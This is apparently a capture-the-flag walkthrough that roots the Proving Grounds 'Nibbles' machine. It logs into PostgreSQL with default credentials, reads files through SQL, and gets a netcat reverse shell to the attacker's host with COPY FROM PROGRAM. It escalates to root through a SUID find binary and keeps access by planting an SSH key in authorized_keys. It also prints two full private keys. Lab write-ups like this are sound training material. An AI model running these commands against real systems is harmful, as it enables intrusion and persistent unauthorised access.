Let’s look at solving the Proving Grounds Get To Work machine, Nibbles.
Recon
Let’s run AutoRecon on the machine.
Nmap
# Nmap 7.91 scan initiated Sat Oct 30 15:46:07 2021 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/kali/pg/nibbles/recon/192.168.246.47/scans/_full_tcp_nmap.txt -oX /home/kali/pg/nibbles/recon/192.168.246.47/scans/xml/_full_tcp_nmap.xml 192.168.246.47
Nmap scan report for 192.168.246.47
Host is up, received user-set (0.039s latency).
Scanned at 2021-10-30 15:46:07 EDT for 120s
Not shown: 65529 filtered ports
Reason: 65529 no-responses
PORT     STATE  SERVICE      REASON         VERSION
21/tcp   open   ftp          syn-ack ttl 63 vsftpd 3.0.3
22/tcp   open   ssh          syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
...
80/tcp   open   http         syn-ack ttl 63 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Enter a title, displayed at the top of the window.
139/tcp  closed netbios-ssn  reset ttl 63
445/tcp  closed microsoft-ds reset ttl 63
5437/tcp open   postgresql   syn-ack ttl 63 PostgreSQL DB 11.3 - 11.7
| ssl-cert: Subject: commonName=debian
| Subject Alternative Name: DNS:debian
| Issuer: commonName=debian
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-04-27T15:41:47
| Not valid after:  2030-04-25T15:41:47
| MD5:   b086 6d30 4913 684e 16c1 8348 fc76 fe43
| SHA-1: cb30 5109 0fc1 14ab 0fb9 8e55 5874 4bb5 ba57 66af
...
Webpage
We have a main, plain HTML webpage here: 
And then there also exists a site stub/design version of a personal website:

Both seem fairly uninteresting.
Postgres

Connect to db via DBeaver

One thing to note, the default port for postgres is 5432, and not 5437 - thankfully, the little bit of obscurity wasn’t a problem for Nmap
After trying some defaults, I concluded that these were the credentials being used:
1
2
3
Database: postgres
User: postgres
pw: postgres
During my research, I found some interesting articles that allowed me to explore a bit further with Postgres.
https://medium.com/@netscylla/postgres-hacking-part-2-code-execution-687d24ad2082
Viewing directories via SQL commands
1
SELECT pg_ls_dir('/');
Output file contents:
1
2
3
CREATE TABLE temp(t TEXT);
COPY temp FROM '/etc/passwd';
SELECT * FROM temp limit 30 offset 0;
Pingback technique
After conducting a bit more research, I found this article:
https://medium.com/@cryptocracker99/a-penetration-testers-guide-to-postgresql-d78954921ee9
1
2
3
4
CREATE TABLE pingback (t TEXT);
INSERT INTO pingback(t) VALUES('nc -lvvp 2346 -e /bin/bash');
SELECT * FROM pingback;
COPY pingback(t) TO '/tmp/pingback';
This does not end up working, in this case.
Access local.txt flag
Going back to the ability to output file contents, the local flag can be exposed.
1
2
3
CREATE TABLE temp(t TEXT);
COPY temp FROM '/home/wilson/local.txt';
SELECT * FROM temp limit 30 offset 0;
The Initial Shell
However, a shell is needed. Following the blog post here, a working shell can be established.

Open a listener on port 80
1
$ sudo nc -lnvp 80
In the SQL Editor:
1
2
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'nc -e /bin/sh 192.168.49.246 80';

After running this, catch the shell and verify that you are logged in as the postgres user

Upgrade the shell using the IppSec method:
1
2
3
$ python -c 'import pty; pty.spawn("/bin/bash");'
[Ctrl + Z]
$ stty raw -echo; fg
On machine recon
The user
postgres is also part of the ssl-cert group
1
2
$ id
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
All users
1
2
3
4
5
$ postgres@nibbles:/var/lib/postgresql/11/main$ ls -al /home/
total 12
drwxr-xr-x  3 root   root   4096 Apr 27  2020 .
drwxr-xr-x 18 root   root   4096 Apr 27  2020 ..
drwxr-xr-x  4 wilson wilson 4096 Jul  9  2020 wilson
/etc/vsftpd.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Example config file /etc/vsftpd.conf
#
# The default compiled in settings are fairly paranoid. This sample file
# loosens things up a bit, to make the ftp daemon ...
#
# This option specifies the location of the RSA certificate to use for SSL
# encrypted connections.
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO

#
# Uncomment this to indicate that vsftpd use a utf8 filesystem.
#utf8_filesystem=YES
The private key and cert file look interesting.
Could these be used for connection?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
postgres@nibbles:/etc/ssl/certs$ find / -group ssl-cert -ls 2>/dev/null | grep>
    19165      4 drwx--x---   2 root     ssl-cert     4096 Apr 27  2020 /etc/ssl/private
    22682      4 -rw-r-----   1 root     ssl-cert     1704 Apr 27  2020 /etc/ssl/private/ssl-cert-snakeoil.key
postgres@nibbles:/etc/ssl/certs$ cat /etc/ssl/private/ssl-cert-snakeoil.key
-----BEGIN PRIVATE KEY-----
MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCSlJWjtx9O3UJH
LvINXk2vZ04nEjKDcl1oT4x22zDv9xs9q5xfL8t9g6jJSxIg1tm0hXr9YSkVUP58
hbA+g9ayBrNyc0XRnWq67E6NeeZkgK9WqS7m8eRD59pxtQ2ManP04wLizTL9Pu4c
fqmw+gEGAvllVM29Tq0r8Ke+O0+kyBD5s6QiqwyYzFCdQgsEF9R1pV+B62U8JzWq
Dj5+rRkI/93S+MiVvqQDcC6muMWjbGkvC1vHREwFeSab5JNBFPFidjrYxGIvna3M
AJZ8juWaXwudQU/3y2k/NP/RQIHHxwss2saWFA9llvuwAsBLyGOk5wiO9FP5l9co
ceZrlG8ZAgMBAAECggEAEc0Xqy03ESXPwcNSxAra1l1uYVJVbh86dsuKXHjcJZhV
55RqxiiQxupxWhjS18gf4kt/lzvweFVAwrCdqcnrDe3AZzrWlNFQP+ko1Qej0jrK
kHS1bHid5x1GKx74yT+4W1oiZJbVBWpaEn3Tb9m8vBUqYoL9BWuDnl14kaK0VmeC
k0DQiuAQEtl/9MDFA+74KTh54rI50vf3dt/UQpNrsMGw+vzib7/oksdlv1BQfzTE
jX6Yi98FI9xvXJb8Ee1EHmJdZtivRGzvxxVZ/r3+F07exQnt887rlJ4bBVM5RFIL
+yoBsjynbgoH97mbme90aWkXo4mL/9HU6D/tOnhagQKBgQDB8DnZqTNOkr4Zu+Fw
EL7Nk/xKXgoCbaHI3qJuNXzxazXTkN/MlzqAaa2wkAkMz/ibZcL+E68mORc+RkHe
Md0c4cJOjeUOgIjleaWrH59lOj1iEywzoEZH4MvnKXeeKAMLzdk30YbVN0Ne5Wxj
o4otqvK5jGqzWqwTdtmSqD/WKQKBgQDBfLW4eN6K8t3otjBVUr/KX5C6+f+KM9Cl
BhzP+77UVfwpTr4jHlDsGBqr7szOGjTdcS2q+oUhEu8B79rYikUc2kxsZfPP7uPB
ui3amiVJVPB6zon3Q6VxidfZ/AQ/FVmmnxxreaDkBW4l8zmnAT3IEs0x0O72KuAp
ZXdXxVaPcQKBgFIu9pTiOrfFP4GwOGxA7Fo5p+PrzdoRk0mH7tU9HWFAyWKKNgyA
2W2pWs1DfFJNn1Ba4zLALKzJ7KubIjaCcuzWTnzzbGmk1l5IGohVsjo3X+O7tDN8
a8vx2vZugB4pXoEWDkK1K6oW7Rm9pxziJKANnSY79stiVSE6cCDR45thAoGAV9T6
0PDdZQn2vkrmCfV0ZrOXCamu3NfEoQTzU16eM9mMjFvYaCy840/V27KdefnfgZ58
8p6ijG8B3Ek7eQzbbsuR4asuUHfLIAgaBJ/wyScruzPC4WHt2mqOd7+1VcWlWsPj
rM4bwSbN56BPzYX8u7P9Pd3wfALemywaTtegAaECgYAiA4zx8/aEoCHJAXgT+zkO
Rx4vFN+4zEq6XTc/tjexV15FVchJ3XelatSMdz6v/8cZPRI4MOubGphrLJXrLTAA
7l05EhFexBvnDzeK/+W0riO5y9c7xRkBvhx2viV5H3hQQL+wcgbcutcTziUT17yn
RBP876zysZFrPNh3ymMuBg==
-----END PRIVATE KEY-----
Used the group search to find interesting files owned by ssl-cert and they did come up again. However, after exfil and trying to use them, they did not seem to yield the desired result.
S/GUIDs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Jan 31  2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51184 Jun  9  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 54096 Jul 27  2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 63736 Jul 27  2018 /usr/bin/passwd
-rwxr-sr-x 1 root shadow 31000 Jul 27  2018 /usr/bin/expiry
-rwsr-xr-x 1 root root 84016 Jul 27  2018 /usr/bin/gpasswd
-rwxr-sr-x 1 root shadow 71816 Jul 27  2018 /usr/bin/chage
-rwsr-xr-x 1 root root 44528 Jul 27  2018 /usr/bin/chsh
-rwxr-sr-x 1 root ssh 321672 Jan 31  2020 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 34896 Jan  7  2019 /usr/bin/fusermount
-rwxr-sr-x 1 root mail 18944 Dec  3  2017 /usr/bin/dotlockfile
-rwsr-xr-x 1 root root 44440 Jul 27  2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63568 Jan 10  2019 /usr/bin/su
-rwxr-sr-x 1 root tty 14736 May  4  2018 /usr/bin/bsd-write
-rwsr-xr-x 1 root root 51280 Jan 10  2019 /usr/bin/mount
-rwxr-sr-x 1 root tty 34896 Jan 10  2019 /usr/bin/wall
-rwxr-sr-x 1 root crontab 43568 Oct 11  2019 /usr/bin/crontab
-rwsr-xr-x 1 root root 315904 Feb 16  2019 /usr/bin/find
-rwsr-xr-x 1 root root 157192 Feb  2  2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 34888 Jan 10  2019 /usr/bin/umount
-rwxr-sr-x 1 root shadow 39616 Feb 14  2019 /usr/sbin/unix_chkpwd
postgres@nibbles:/etc/ssl$
Escalation
/usr/bin/find
With find being a SUID file, when we execute a find, we can use -exec to execute different commands, as an elevated user.
GTFO Bins has the way to use the overpriviliged binary: https://gtfobins.github.io/gtfobins/find/
Test
1
2
3
4
5
6
$ postgres@nibbles:/etc/ssl$ cd /tmp
$ postgres@nibbles:/tmp$ touch test
$ postgres@nibbles:/tmp$ find test . -exec "whoami" \;
root
$ postgres@nibbles:/tmp/test$ find test . -exec "id" \;
uid=106(postgres) gid=113(postgres) euid=0(root) groups=113(postgres),112(ssl-cert)
Getting proof.txt
1
2
$ find test -exec cat /root/proof.txt \;
[redacted]

Getting a root shell
Having an effective user id (euid) of 0 is nice. It allows you to do quite a few things, but it just isn’t a root shell.
Let’s get one by creating SSH keys in the root folder.
Per GTFO Bins, let’s get a shell that has the effective user ID of 0
1
$ find . -exec /bin/bash -p \; -quit
It’s good to check if /root has a .ssh folder. Nibbles doesn’t so, one has to be created.
1
$ mkdir /root/.ssh
Then, let’s proceed to creating the keys.
If you use the -f flag on ssh-keygen you’ll still be able to use completion for file and folder names, unlike when you get dropped into the prompt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
bash-5.0# ssh-keygen -f /root/.ssh/mal
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase): [ Enter ]
Enter same passphrase again: [ Enter ]
Saving key "/root/.ssh/mal" failed: No such file or directory # this is when I realized .ssh didn't exist :(
bash-5.0# mkdir /root/.ssh
bash-5.0# ssh-keygen -f /root/.ssh/mal
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase): [ Enter ]
Enter same passphrase again: [ Enter ]
Your identification has been saved in /root/.ssh/mal.
Your public key has been saved in /root/.ssh/mal.pub.
The key fingerprint is:
SHA256:GAeB8JK3aOnArLh0A2E4n7xlyMHDcSGUgR2CzjPLDp4 postgres@nibbles
The key''s randomart image is:
+---[RSA 2048]----+
|o+B=ooo.         |
|++o*.  .         |
|=oB o . .        |
|+X.X . +         |
|o+& + . S        |
|+*.+             |
|*.+o             |
|.E. .            |
|.                |
+----[SHA256]-----+
Now that the keys (public and private) have been created, one must put the public key in the authorized_keys file in order to be allowed access, using the private key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
bash-5.0# cp /root/.ssh/mal.pub /root/.ssh/authorized_keys
bash-5.0# cat /root/.ssh/mal
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwO203czDozWUM5ilxiZc29czMo2iodLdUzc9L9+VvaJPEafoO3mE
RRA/Iz3jZXOow7pt0xRo6/wPludoEDqqg13V2aeoTd1Fgw+P4yyMY9tHdEJiFyqpzoAL3S
YsDKMw2UiMPygVUSCui/SFskA4ujsKTABvknJ5JfZiyAp5vZ9YoCrJNcPcQg0iAe6eZSuw
tasXh4mmPrw3dohqjH3SpIwN83f7TciosZTTd7GeCgKm3cijejJIavpbNy0JQ2oGOFNOPZ
ue4KE4BitgJGqlUDw/rKYZWt/tis0RKUZ+5EWj8KPZBahamElgKLD3dqR8yrTrMdpP7D9i
5/BQ4Mf+YwAAA8iU8VUslPFVLAAAAAdzc2gtcnNhAAABAQDA7bTdzMOjNZQzmKXGJlzb1z
MyjaKh0t1TNz0v35W9ok8Rp+g7eYRFED8jPeNlc6jDum3TFGjr/A+W52gQOqqDXdXZp6hN
3UWDD4/jLIxj20d0QmIXKqnOgAvdJiwMozDZSIw/KBVRIK6L9IWyQDi6OwpMAG+Scnkl9m
LICnm9n1igKsk1w9xCDSIB7p5lK7C1qxeHiaY+vDd2iGqMfdKkjA3zd/tNyKixlNN3sZ4K
AqbdyKN6Mkhq+ls3LQlDagY4U049m57goTgGK2AkaqVQPD+sphla3+2KzREpRn7kRaPwo9
kFqFqYSWAosPd2pHzKtOsx2k/sP2Ln8FDgx/5jAAAAAwEAAQAAAQAGx5Omg66QSq61jXSt
3OVAeHR9H0sKwr0yUmudBg9eBZkftrXLeT6zqpl9ZIxcIU9Z6XA4jawONuJZXDJk95rMWP
zN1D1u1wq9S0u0IPmh/K+rHzYROFeVQRypndDIdOefixQamA7/tdVMZ8BW/jjAGpkHCLDj
BZDKS7k27F9Q0Xvwoew6Vz6Z+ReE1rpWyEpqRCExc6IbuipF6guAHl+B84xylweY9hHx7t
SFis7is64szmEmaU3rL3+13vEPfqUy/JWtpyyW7ky5EswgtMZN/r3ygwt+jh/TOpsbfHOW
sUTo6oqXpxrN+Oj59CWKyUOeExRdIhna7cY+CyhVy2upAAAAgQC6J/gj6rtpLr6CPE3zAt
Z5QonDJLzggKrhYYMJfJORdT1j1qdwEYiwx1/RxF1FtqcJ1Cn+2GOgbJdGLFJqfjC2/BeV
LjjKEK7RxAZnLJQA3uPvkN8GqZyuLUi00HrEK12RHw8Ojq/3fIjceDAwTZ3XSVodRfoJ9E
Z2cXpfqQtyHAAAAIEA+vw+Xx54EJNmc9PaIBKZWNMJsEXb3znIhAiMsx4ZSzP0h7WniHb7
p04fuQytLqCzT97Qebh4SmKElyrwaedqJMp//7n0H33MGJrPWlGapTm5NvBoy/6P3rd5+y
F5OZkVyMgBMw3/G6oWooaSZAuEuYSR6aHUw2xU2yfpmg40FCUAAACBAMTIgpsxsxGwPc1s
abugM7mITvuzagTlIUa0+o8P69n+wipMGcr9TIQAGx/vQqMLNMlTKqJjTT3lLRRDhYz4Ng
yZiPpzjXWXpUBkaOUWL5ifydlaa4s1q/HGDHZlOYgVn7oDPFM+R+44X4sunHbbo42L3gng
OiDk49d4uocj+T3nAAAAEHBvc3RncmVzQG5pYmJsZXMBAg==
Copy the private key into a file onto your attack machine and change the permissions on the file so that ssh will be able to use it (600).
1
2
3
$ vim mal.key # Or however you want to generate the file
$ chmod 600 mal.key

$ ssh -i mal.key root@192.168.128.47

And then there was root.
